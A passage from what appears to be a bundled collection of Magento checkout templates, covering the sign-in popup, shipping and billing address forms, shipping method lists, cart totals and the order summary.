'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"email\"\n                                       class=\"input-text\"\n                                       id=\"login-email\"\n                                       name=\"username\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\" />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\" />\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" />\n        <each args=\"getRegion('address-list')\" render=\"\" />\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" />\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\" />\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\" />\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" />\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\" />\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\" />\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" />\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"/>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" />\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\" />\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\" />\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\" />\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\" />\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div id=\"checkout-shipping-method-load\">\r\n    <table class=\"table-checkout-shipping-method\">\r\n        <thead>\r\n        <tr class=\"table-row\">\r\n            <th class=\"table-col col-method\" translate=\"'Select Method'\"></th>\r\n            <th class=\"table-col col-price\" translate=\"'Price'\"></th>\r\n            <th class=\"table-col col-method\" translate=\"'Method Title'\"></th>\r\n            <th class=\"table-col col-carrier\" translate=\"'Carrier Title'\"></th>\r\n        </tr>\r\n        </thead>\r\n        <tbody>\r\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\r\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </tbody>\r\n    </table>\r\n</div>\r\n","Magento_Checkout/template/shipping-address/list.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko if: (visible)-->\r\n<div class=\"field addresses\">\r\n    <div class=\"control\">\r\n        <div class=\"shipping-address-items row\">\r\n            <!-- ko foreach: { data: elems, as: 'element' } -->\r\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<tr class=\"table-row\"\r\n    click=\"element.selectShippingMethod\">\r\n    <td class=\"table-col col-method\">\r\n        <div class=\"field\">\r\n            <input type=\"radio\"\r\n                   class=\"radio\"\r\n                   ifnot=\"method.error_message\"\r\n                   ko-checked=\"element.isSelected\"\r\n                   ko-value=\"method.carrier_code + '_' + method.method_code\"\r\n                   attr=\"'id': 'input_' + method.carrier_code + '_' + method.method_code, 'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\r\n                    'checked': element.rates().length == 1 || element.isSelected\" />\r\n            <label attr=\"'for': 'input_' + method.carrier_code + '_' + method.method_code\">&nbsp;</label>\r\n        </div>\r\n    </td>\r\n    <td class=\"table-col col-price\">\r\n        <each args=\"element.getRegion('price')\" render=\"\" />\r\n    </td>\r\n    <td class=\"table-col col-method\"\r\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\r\n        text=\"method.method_title\" />\r\n    <td class=\"table-col col-carrier\"\r\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\r\n        text=\"method.carrier_title\" />\r\n</tr>\r\n<tr class=\"table-row row-error\"\r\n    if=\"method.error_message\">\r\n    <td class=\"table-col col-error\" colspan=\"4\">\r\n        <div role=\"alert\" class=\"message error\">\r\n            <div text=\"method.error_message\"></div>\r\n        </div>\r\n        <span class=\"no-display\">\r\n            <input type=\"radio\"\r\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\" />\r\n        </span>\r\n    </td>\r\n</tr>\r\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"col-12 col-sm-6 col-md-12 col-lg-6\">\r\n    <div class=\"shipping-address-item\" data-bind=\"css: isSelected() ? 'selected-item' : 'not-selected-item'\">\r\n        <!-- ko text: address().prefix --><!-- /ko --> <!-- ko text: address().firstname --><!-- /ko --> <!-- ko text: address().middlename --><!-- /ko -->\r\n        <!-- ko text: address().lastname --><!-- /ko --> <!-- ko text: address().suffix --><!-- /ko --><br/>\r\n        <!-- ko text: _.values(address().street).join(\", \") --><!-- /ko --><br/>\r\n        <!-- ko text: address().city --><!-- /ko -->, <span data-bind=\"html: address().region\"></span> <!-- ko text: address().postcode --><!-- /ko --><br/>\r\n        <!-- ko text: getCountryName(address().countryId) --><!-- /ko --><br/>\r\n        <!-- ko if: (address().telephone) -->\r\n        <a data-bind=\"text: address().telephone, attr: {'href': 'tel:' + address().telephone}\"></a>\r\n        <!-- /ko --><br/>\r\n        <!-- ko foreach: { data: address().customAttributes, as: 'element' } -->\r\n        <!-- ko foreach: { data: Object.keys(element), as: 'attribute' } -->\r\n        <!-- ko if: (typeof element[attribute] === \"object\") -->\r\n        <!-- ko text: element[attribute].value --><!-- /ko -->\r\n        <!-- /ko -->\r\n        <!-- ko if: (typeof element[attribute] === \"string\") -->\r\n        <!-- ko text: element[attribute] --><!-- /ko -->\r\n        <!-- /ko --><br/>\r\n        <!-- /ko -->\r\n        <!-- /ko -->\r\n        <!-- ko if: (address().isEditable()) -->\r\n        <button type=\"button\"\r\n                class=\"action edit-address-link\"\r\n                data-bind=\"click: editAddress, visible: address().isEditable()\">\r\n            <span data-bind=\"i18n: 'Edit'\"></span>\r\n        </button>\r\n        <!-- /ko -->\r\n        <button type=\"button\" data-bind=\"click: selectAddress\" class=\"action action-select-shipping-item\">\r\n            <span data-bind=\"i18n: 'Ship Here'\"></span>\r\n        </button>\r\n    </div>\r\n</div>\r\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"/>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"/>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"/> <text args=\"currentBillingAddress().firstname\"/> <text args=\"currentBillingAddress().middlename\"/>\n    <text args=\"currentBillingAddress().lastname\"/> <text args=\"currentBillingAddress().suffix\"/><br/>\n    <text args=\"_.values(currentBillingAddress().street).join(', ')\"/><br/>\n    <text args=\"currentBillingAddress().city \"/>, <span text=\"currentBillingAddress().region\"></span> <text args=\"currentBillingAddress().postcode\"/><br/>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"/><br/>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br/>\n\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"/>\n        <br/>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"/>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'opened', 'active': true, 'animate': {'duration': 300}}}\">\r\n    <div class=\"title\" data-role=\"title\">\r\n        <strong role=\"heading\">\r\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"/>\r\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"/>\r\n            <span data-bind=\"text: getCartLineItemsCount()\"></span>\r\n            <translate args=\"'Item in Cart'\" if=\"getCartLineItemsCount() === 1\"/>\r\n            <translate args=\"'Items in Cart'\" if=\"getCartLineItemsCount() > 1\"/>\r\n        </strong>\r\n    </div>\r\n    <div class=\"content minicart-items\" data-role=\"content\">\r\n        <div class=\"minicart-items-wrapper overflowed\">\r\n            <ol class=\"minicart-items\">\r\n                <each args=\"items()\">\r\n                    <li class=\"product-item\">\r\n                        <div class=\"product\">\r\n                            <each args=\"$parent.elems()\" render=\"\"/>\r\n                        </div>\r\n                    </li>\r\n                </each>\r\n            </ol>\r\n        </div>\r\n    </div>\r\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\r\n        <div class=\"secondary\">\r\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\r\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\r\n            </a>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko foreach: getRegion('before_details') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!-- /ko -->\r\n<div class=\"product-item-details\">\r\n\r\n    <div class=\"product-item-inner\">\r\n        <div class=\"product-item-name-block\">\r\n            <strong class=\"product-item-name\" data-bind=\"html: $parent.name\"></strong>\r\n            <div class=\"details-qty\">\r\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\r\n                <span class=\"value\" data-bind=\"text: $parent.qty\"></span>\r\n            </div>\r\n        </div>\r\n        <!-- ko foreach: getRegion('after_details') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </div>\r\n\r\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\r\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'opened', 'animate': {'duration': 300}}}\">\r\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\r\n        <div data-role=\"content\" class=\"content\">\r\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\r\n            <dl class=\"item-options\">\r\n                <!--ko foreach: JSON.parse($parent.options)-->\r\n                <dt class=\"label\" data-bind=\"text: 